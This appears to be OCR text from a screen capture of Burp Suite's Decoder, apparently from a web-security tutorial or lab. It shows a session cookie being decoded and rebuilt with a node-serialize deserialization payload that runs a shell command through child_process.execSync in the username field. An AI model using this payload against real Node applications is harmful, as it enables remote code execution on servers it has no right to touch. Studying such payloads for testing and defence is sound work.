 1 2 3 4 3:52
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn GAP
eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn0%3D
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_function (){ require('child_process').execSync("ls", function puts(error, stdout, stderr) {});}()","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
WlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5jKCJscyIsIGZ1bmN0aW9uIHB1dHMoZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7fSk7fSgpIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOiJGcmlkYXksIDEzIE9jdCAyMDE4IDAwOjAwOjAwIEdNVCJ9
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode